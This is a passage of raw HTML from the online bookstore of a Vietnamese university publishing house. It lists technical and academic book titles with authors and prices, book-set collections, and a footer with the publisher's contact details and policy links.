10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/cam-nang-thi-danh-gia-tu-duy-xuat-ban-lan-thu-2-b12764.html title="Cẩm nang thi Đánh giá Tư duy (xuất bản lần thứ 2)" onclick=tracking(12764)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/11/20/image-20251120093444280.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/11/20/image-20251120093444280.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">C&#x1EA9;m nang thi &#x110;&#xE1;nh gi&#xE1; T&#x1B0; duy (xu&#x1EA5;t b&#x1EA3;n l&#x1EA7;n th&#x1EE9; 2)</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Đại học Bách khoa Hà Nội">&#x110;&#x1EA1;i h&#x1ECD;c B&#xE1;ch khoa H&#xE0; N&#x1ED9;i</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">240.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/phat-trien-nganh-det-may-viet-nam-trong-thoi-ky-hoi-nhap-quoc-te-nhung-kinh-nghiem-va-giai-phap-quyen-4-b12331.html title="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 4" onclick=tracking(12331)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164718554.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164718554.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Ph&#xE1;t tri&#x1EC3;n ng&#xE0;nh D&#x1EC7;t May Vi&#x1EC7;t Nam trong th&#x1EDD;i k&#x1EF3; h&#x1ED9;i nh&#x1EAD;p qu&#x1ED1;c t&#x1EBF; Nh&#x1EEF;ng kinh nghi&#x1EC7;m v&#xE0; gi&#x1EA3;i ph&#xE1;p Quy&#x1EC3;n 4</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Tiến Trường">L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/dieu-khien-logic-va-plc-b12644.html title="Điều khiển Logic và PLC" onclick=tracking(12644)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/9/11/image-20250911163029071.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/9/11/image-20250911163029071.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">&#x110;i&#x1EC1;u khi&#x1EC3;n Logic v&#xE0; PLC</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="TS. Dương Minh Đức">TS. D&#x1B0;&#x1A1;ng Minh &#x110;&#x1EE9;c</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">142.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/bien-doi-tin-hieu-va-ung-dung-b12468.html title="Biến đổi tín hiệu và ứng dụng" onclick=tracking(12468)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/5/13/image-20250513093851916.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/5/13/image-20250513093851916.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Bi&#x1EBF;n &#x111;&#x1ED5;i t&#xED;n hi&#x1EC7;u v&#xE0; &#x1EE9;ng d&#x1EE5;ng</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Thanh Hường">Nguy&#x1EC5;n Thanh H&#x1B0;&#x1EDD;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">193.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/thiet-ke-may-cong-cu-b12335.html title="Thiết kế máy công cụ" onclick=tracking(12335)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-20241113152949564.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-20241113152949564.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thi&#x1EBF;t k&#x1EBF; m&#xE1;y c&#xF4;ng c&#x1EE5;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Phạm Văn Hùng">Ph&#x1EA1;m V&#x103;n H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">299.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/so-tay-cong-thuc-co-hoc-ky-thuat-b12146.html title="Sổ tay công thức cơ học kỹ thuật" onclick=tracking(12146)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/5/9/image-20240509170550904.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/5/9/image-20240509170550904.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">S&#x1ED5; tay c&#xF4;ng th&#x1EE9;c c&#x1A1; h&#x1ECD;c k&#x1EF9; thu&#x1EAD;t</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="TS. Nguyễn Thị Vân Hương">TS. Nguy&#x1EC5;n Th&#x1ECB; V&#xE2;n H&#x1B0;&#x1A1;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">90.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/dai-so-b12613.html title="Đại sô " onclick=tracking(12613)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/9/8/image-20250908170021549.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/9/8/image-20250908170021549.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">&#x110;&#x1EA1;i s&#xF4;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Vũ Thị Ngọc Hà">V&#x169; Th&#x1ECB; Ng&#x1ECD;c H&#xE0;</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">43.000&#x20AB;</span></div></div></a></div></div></div></div></div></div></div><div class="section section-mb book-hot-home-mb mb-4"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">S&#xE1;ch n&#x1ED5;i b&#x1EAD;t</h3><a href=/tat-ca-sach-c4 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=b_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/linear-circuit-i-b12502.html title="Linear Circuit I"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/24/image-20250624085536258.jpg class=lazyloaded alt="Linear Circuit I" src=//images.nxbbachkhoa.vn/Thumbs/2025/6/24/image-20250624085536258.jpg></div><h3>Linear Circuit I</h3><p class=item-txt-online>Nguy&#x1EC5;n C&#xF4;ng Ph&#x1B0;&#x1A1;ng</p><strong class="price color-AA8B47">230.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/hoa-hoc-va-hoa-ly-polyme-b11954.html title="Hóa học và hóa lý Polyme"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/3/21/image-20240321095325091.jpg class=lazyloaded alt="Hóa học và hóa lý Polyme" src=//images.nxbbachkhoa.vn/Thumbs/2024/3/21/image-20240321095325091.jpg></div><h3>H&#xF3;a h&#x1ECD;c v&#xE0; h&#xF3;a l&#xFD; Polyme</h3><p class=item-txt-online>&#x110;&#x1EB7;ng Vi&#x1EC7;t H&#x1B0;ng</p><strong class="price color-AA8B47">150.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/phat-trien-nganh-det-may-viet-nam-trong-thoi-ky-hoi-nhap-quoc-te-nhung-kinh-nghiem-va-giai-phap-quyen-2-b12329.html title="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164429485.jpg class=lazyloaded alt="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164429485.jpg></div><h3>Ph&#xE1;t tri&#x1EC3;n ng&#xE0;nh D&#x1EC7;t May Vi&#x1EC7;t Nam trong th&#x1EDD;i k&#x1EF3; h&#x1ED9;i nh&#x1EAD;p qu&#x1ED1;c t&#x1EBF; Nh&#x1EEF;ng kinh nghi&#x1EC7;m v&#xE0; gi&#x1EA3;i ph&#xE1;p Quy&#x1EC3;n 2</h3><p class=item-txt-online>L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/cam-nang-thi-danh-gia-tu-duy-xuat-ban-lan-thu-2-b12764.html title="Cẩm nang thi Đánh giá Tư duy (xuất bản lần thứ 2)"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/11/20/image-20251120093444280.jpg class=lazyloaded alt="Cẩm nang thi Đánh giá Tư duy (xuất bản lần thứ 2)" src=//images.nxbbachkhoa.vn/Thumbs/2025/11/20/image-20251120093444280.jpg></div><h3>C&#x1EA9;m nang thi &#x110;&#xE1;nh gi&#xE1; T&#x1B0; duy (xu&#x1EA5;t b&#x1EA3;n l&#x1EA7;n th&#x1EE9; 2)</h3><p class=item-txt-online>&#x110;&#x1EA1;i h&#x1ECD;c B&#xE1;ch khoa H&#xE0; N&#x1ED9;i</p><strong class="price color-AA8B47">240.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/phat-trien-nganh-det-may-viet-nam-trong-thoi-ky-hoi-nhap-quoc-te-nhung-kinh-nghiem-va-giai-phap-quyen-4-b12331.html title="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 4"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164718554.jpg class=lazyloaded alt="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 4" src=//images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164718554.jpg></div><h3>Ph&#xE1;t tri&#x1EC3;n ng&#xE0;nh D&#x1EC7;t May Vi&#x1EC7;t Nam trong th&#x1EDD;i k&#x1EF3; h&#x1ED9;i nh&#x1EAD;p qu&#x1ED1;c t&#x1EBF; Nh&#x1EEF;ng kinh nghi&#x1EC7;m v&#xE0; gi&#x1EA3;i ph&#xE1;p Quy&#x1EC3;n 4</h3><p class=item-txt-online>L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/dieu-khien-logic-va-plc-b12644.html title="Điều khiển Logic và PLC"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/9/11/image-20250911163029071.jpg class=lazyloaded alt="Điều khiển Logic và PLC" src=//images.nxbbachkhoa.vn/Thumbs/2025/9/11/image-20250911163029071.jpg></div><h3>&#x110;i&#x1EC1;u khi&#x1EC3;n Logic v&#xE0; PLC</h3><p class=item-txt-online>TS. D&#x1B0;&#x1A1;ng Minh &#x110;&#x1EE9;c</p><strong class="price color-AA8B47">142.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/bien-doi-tin-hieu-va-ung-dung-b12468.html title="Biến đổi tín hiệu và ứng dụng"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/5/13/image-20250513093851916.jpg class=lazyloaded alt="Biến đổi tín hiệu và ứng dụng" src=//images.nxbbachkhoa.vn/Thumbs/2025/5/13/image-20250513093851916.jpg></div><h3>Bi&#x1EBF;n &#x111;&#x1ED5;i t&#xED;n hi&#x1EC7;u v&#xE0; &#x1EE9;ng d&#x1EE5;ng</h3><p class=item-txt-online>Nguy&#x1EC5;n Thanh H&#x1B0;&#x1EDD;ng</p><strong class="price color-AA8B47">193.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/thiet-ke-may-cong-cu-b12335.html title="Thiết kế máy công cụ"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-20241113152949564.jpg class=lazyloaded alt="Thiết kế máy công cụ" src=//images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-20241113152949564.jpg></div><h3>Thi&#x1EBF;t k&#x1EBF; m&#xE1;y c&#xF4;ng c&#x1EE5;</h3><p class=item-txt-online>Ph&#x1EA1;m V&#x103;n H&#xF9;ng</p><strong class="price color-AA8B47">299.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/so-tay-cong-thuc-co-hoc-ky-thuat-b12146.html title="Sổ tay công thức cơ học kỹ thuật"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/5/9/image-20240509170550904.jpg class=lazyloaded alt="Sổ tay công thức cơ học kỹ thuật" src=//images.nxbbachkhoa.vn/Thumbs/2024/5/9/image-20240509170550904.jpg></div><h3>S&#x1ED5; tay c&#xF4;ng th&#x1EE9;c c&#x1A1; h&#x1ECD;c k&#x1EF9; thu&#x1EAD;t</h3><p class=item-txt-online>TS. Nguy&#x1EC5;n Th&#x1ECB; V&#xE2;n H&#x1B0;&#x1A1;ng</p><strong class="price color-AA8B47">90.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/dai-so-b12613.html title="Đại sô "><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/9/8/image-20250908170021549.jpg class=lazyloaded alt="Đại sô " src=//images.nxbbachkhoa.vn/Thumbs/2025/9/8/image-20250908170021549.jpg></div><h3>&#x110;&#x1EA1;i s&#xF4;</h3><p class=item-txt-online>V&#x169; Th&#x1ECB; Ng&#x1ECD;c H&#xE0;</p><strong class="price color-AA8B47">43.000&#x20AB;</strong> </a></div></ul></div></div></div><div class="section section-dt mb-3"><div class=container><div class=collection-book><div class="collection-heading d-flex justify-content-between"><h3 class="h3-20 medium mb-0">Tuy&#x1EC3;n t&#x1EAD;p hay nh&#x1EA5;t</h3></div><div class=collection-slider><div class="owl-carousel owl-theme"><a href=/bo-sach-ly-luan-chinh-tri-c34.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://images.nxbbachkhoa.vn/Thumbs/2023/4/6/image-20230406111318409.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>B&#x1ED9; s&#xE1;ch L&#xFD; lu&#x1EAD;n ch&#xED;nh tr&#x1ECB;</span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>196.500₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>136.500₫</strike></div></div></div></a> <a href=/bo-sach-toan-co-ban-c36.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829143220586.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>B&#x1ED9; s&#xE1;ch To&#xE1;n c&#x1A1; b&#x1EA3;n</span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>560.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>560.000₫</strike></div></div></div></a> <a href=/bo-sach-vat-ly-dai-cuong-c35.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829104134476.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>B&#x1ED9; s&#xE1;ch V&#x1EAD;t l&#xFD; &#x111;&#x1EA1;i c&#x1B0;&#x1A1;ng</span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>137.860₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>137.860₫</strike></div></div></div></a> <a href=/bo-sach-cong-nghe-thong-tin-c28.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://images.nxbbachkhoa.vn/Thumbs/2022/9/21/image-20220921150259753.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>B&#x1ED9; s&#xE1;ch C&#xF4;ng ngh&#x1EC7; Th&#xF4;ng tin</span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>544.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>544.000₫</strike></div></div></div></a></div></div></div></div></div><div class="section section-mb mb-3"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">Tuy&#x1EC3;n t&#x1EAD;p hay nh&#x1EA5;t</h3></div><div class=cb_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/bo-sach-ly-luan-chinh-tri-c34.html title="Bộ sách Lý luận chính trị"><div class=item-img><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2023/4/6/image-20230406111318409.jpg class=lazyloaded alt="Bộ sách Lý luận chính trị" src=//images.nxbbachkhoa.vn/Thumbs/2023/4/6/image-20230406111318409.jpg></div><h3>B&#x1ED9; s&#xE1;ch L&#xFD; lu&#x1EAD;n ch&#xED;nh tr&#x1ECB;</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">196.500</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>136.500₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/bo-sach-toan-co-ban-c36.html title="Bộ sách Toán cơ bản"><div class=item-img><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829143220586.jpg class=lazyloaded alt="Bộ sách Toán cơ bản" src=//images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829143220586.jpg></div><h3>B&#x1ED9; s&#xE1;ch To&#xE1;n c&#x1A1; b&#x1EA3;n</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">560.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>560.000₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/bo-sach-vat-ly-dai-cuong-c35.html title="Bộ sách Vật lý đại cương"><div class=item-img><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829104134476.jpg class=lazyloaded alt="Bộ sách Vật lý đại cương" src=//images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829104134476.jpg></div><h3>B&#x1ED9; s&#xE1;ch V&#x1EAD;t l&#xFD; &#x111;&#x1EA1;i c&#x1B0;&#x1A1;ng</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">137.860</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>137.860₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/bo-sach-cong-nghe-thong-tin-c28.html title="Bộ sách Công nghệ Thông tin"><div class=item-img><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2022/9/21/image-20220921150259753.jpg class=lazyloaded alt="Bộ sách Công nghệ Thông tin" src=//images.nxbbachkhoa.vn/Thumbs/2022/9/21/image-20220921150259753.jpg></div><h3>B&#x1ED9; s&#xE1;ch C&#xF4;ng ngh&#x1EC7; Th&#xF4;ng tin</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">544.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>544.000₫</strike></div></a></div></ul></div></div></div><section class=footer><div class=container><div class=row><div class="col-12 col-lg-4 col-md-12"><div class="footer_content footer_info"><a class=footer_logo href="/"> <img src=//images.nxbbachkhoa.vn/avatar/image-20221214174104788.svg> </a><ul class=footer_content-list><li class="content-list_item d-flex"><i class="fas fa-user mt-1"></i><span class=item-text>Gi&#xE1;m &#x110;&#x1ED1;c - T&#x1ED5;ng bi&#xEA;n t&#x1EAD;p: PGS. TS. B&#xF9;i &#x110;&#x1EE9;c H&#xF9;ng</span><li class="content-list_item d-flex"><i class="fas fa-map-marker-alt mt-1"></i><span class=item-text>&#x110;&#x1ECB;a ch&#x1EC9;: S&#x1ED1; 1 &#x110;&#x1EA1;i C&#x1ED3; Vi&#x1EC7;t, Ph&#x1B0;&#x1EDD;ng B&#x1EA1;ch Mai, H&#xE0; N&#x1ED9;i</span><li class="content-list_item d-flex"><i class="fas fa-map-marker-alt mt-1"></i><span class=item-text>V&#x103;n ph&#xF2;ng giao d&#x1ECB;ch: Nh&#xE0; E - Ng&#xF5; 17 T&#x1EA1; Quang B&#x1EED;u - Ph&#x1B0;&#x1EDD;ng B&#x1EA1;ch Mai - H&#xE0; N&#x1ED9;i</span><li class="content-list_item d-flex"><i class="fas fa-phone-volume mt-1"></i><span class=item-text>Hotline : 024 38684569</span><li class="content-list_item d-flex"><i class="fas fa-phone-alt mt-1"></i><span class=item-text>Hotline B&#xE1;n h&#xE0;ng: 0985694099</span><li class="content-list_item d-flex"><i class="fas fa-envelope mt-1"></i><span class=item-text>Email: nxbbk@hust.edu.vn</span><li class="content-list_item d-flex"><i class="fas fa-tag mt-1"></i><span class=item-text>M&#xE3; s&#x1ED1; thu&#x1EBF;: 0101885415</span></ul></div></div><style>.footer_logo-list{margin-top:10px;font-size:0}.footer_logo-list li{float:left;margin:0 8px 8px 0}</style><div class="col-12 col-lg-8 col-md-12"><div class=row><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chung-toi-phuc-vu>Ch&#xFA;ng t&#xF4;i ph&#x1EE5;c v&#x1EE5;</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href="/" title="Nhà sách"> Nh&#xE0; s&#xE1;ch</a><li class=content-list_item><a href="/" title="Trường đại học/Cao đẳng"> Tr&#x1B0;&#x1EDD;ng &#x111;&#x1EA1;i h&#x1ECD;c/Cao &#x111;&#x1EB3;ng</a><li class=content-list_item><a href="/" title="Doanh nghiệp/ Tổ chức"> Doanh nghi&#x1EC7;p/ T&#x1ED5; ch&#x1EE9;c</a><li class=content-list_item><a href="/" title="Thư viện"> Th&#x1B0; vi&#x1EC7;n</a><li class=content-list_item><a href="/" title="Sinh viên"> Sinh vi&#xEA;n</a><li class=content-list_item><a href="/" title="Viện Nghiên cứu"> Vi&#x1EC7;n Nghi&#xEA;n c&#x1EE9;u</a><li class=content-list_item><a href="/" title="Tác giả"> T&#xE1;c gi&#x1EA3;</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/ve-chung-toi>V&#x1EC1; ch&#xFA;ng t&#xF4;i</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/ve-chung-toi-n50.html title="Giới thiệu"> Gi&#x1EDB;i thi&#x1EC7;u</a><li class=content-list_item><a href=/lien-he-n144.html title="Liên hệ"> Li&#xEA;n h&#x1EC7;</a><li class=content-list_item><a href=/gioi-thieu-doi-tac-chien-luoc-n43.html title="Các đối tác"> C&#xE1;c &#x111;&#x1ED1;i t&#xE1;c</a><li class=content-list_item><a href=//vhmt.vn title="Phát triển bởi VHMT"> Ph&#xE1;t tri&#x1EC3;n b&#x1EDF;i VHMT</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chinh-sach-va-dieu-khoan>Ch&#xED;nh s&#xE1;ch v&#xE0; &#x111;i&#x1EC1;u kho&#x1EA3;n</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/cach-thuc-van-chuyen-n60.html title="Cách thức vận chuyển"> C&#xE1;ch th&#x1EE9;c v&#x1EAD;n chuy&#x1EC3;n</a><li class=content-list_item><a href=/chinh-sach-bao-mat-n61.html title="Chính sách bảo mật"> Ch&#xED;nh s&#xE1;ch b&#x1EA3;o m&#x1EAD;t</a><li class=content-list_item><a href=/chinh-sach-khach-hang-mua-si-n63.html title="Chính sách khách hàng mua sỉ"> Ch&#xED;nh s&#xE1;ch kh&#xE1;ch h&#xE0;ng mua s&#x1EC9;</a><li class=content-list_item><a href=/dieu-khoan-su-dung-n64.html title="Điều khoản sử dụng"> &#x110;i&#x1EC1;u kho&#x1EA3;n s&#x1EED; d&#x1EE5;ng</a><li class=content-list_item><a href=/chinh-sach-hoi-hoan-n62.html title="Chính sách hồi hoàn"> Ch&#xED;nh s&#xE1;ch h&#x1ED3;i ho&#xE0;n</a><li class=content-list_item><a href=/huong-dan-dang-ky-tai-khoan-n69.html title="Hướng dẫn đăng ký tài khoản"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x103;ng k&#xFD; t&#xE0;i kho&#x1EA3;n</a><li class=content-list_item><a href=//nxbbachkhoa.vn/huong-dan-doc-sach-ebook-n70.html title="Hướng dẫn đọc sách ebook"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch ebook</a><li class=content-list_item><a href=//nxbbachkhoa.vn/huong-dan-dat-hang-n148.html title="Hướng dẫn đặt hàng"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1EB7;t h&#xE0;ng</a><li class=content-list_item><a href=//nxbbachkhoa.vn/phuong-thuc-va-huong-dan-thanh-toan-n74.html title="Hướng dẫn thanh toán đơn hàng"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n thanh to&#xE1;n &#x111;&#x1A1;n h&#xE0;ng</a></ul></div></div></div></div></div><div class=footer_tablet><div class=tablet-follow><p>Theo dõi chúng tôi trên:<ul><li><a target=_blank href=//www.facebook.com/nxbbkhn2005><i class="fab fa-facebook-f"></i></a></ul></div><a class=footer-bct href=//apps.apple.com/gb/app/nxb-b%C3%A1ch-khoa-h%C3%A0-n%E1%BB%99i/id1628737644 target=_blank> <img class=lazy data-src=https://images.nxbbachkhoa.vn/avatar/image-20221130150457323.svg src=//images.nxbbachkhoa.vn/avatar/image-20221130150457323.svg> </a> <a class=footer-bct href="//play.google.com/store/apps/details?id=vn.vhmt.nxbbkhn" target=_blank> <img class=lazy data-src=https://images.nxbbachkhoa.vn/avatar/image-20221130150523221.svg src=//images.nxbbachkhoa.vn/avatar/image-20221130150523221.svg> </a> <a class=footer-bct target=_blank href=http://online.gov.vn/Home/WebDetails/95149> <img class=lazy data-src=/content/assets/images/footer_bct.png src=/content/assets/images/footer_bct.png> </a></div></div></section><section class=footer-copyright><span style=text-align:center>Copyright © 2022 - Nhà xuất bản Bách Khoa Hà Nội</span></section><div class=scroll_to-top><a class="fas fa-chevron-up fa-xl"></a></div></div><ul class=contact><li class=contact-item><a href=/huong-dan-mua-sach-giay-n74.html target=_blank> <i class="far fa-book-open fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch &#x111;i&#x1EC7;n t&#x1EED;.</span><li class=contact-item><a href=/huong-dan-mua-sach-giay-n74.html target=_blank> <i class="fas fa-books-medical fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch.</span><li class=contact-item><a href=//www.facebook.com/nxbbkhn2005 target=_blank> <i class="fab fa-facebook-square fa-lg"></i> </a> <span class=tooltiptext>Facebook</span><li class=contact-item><a 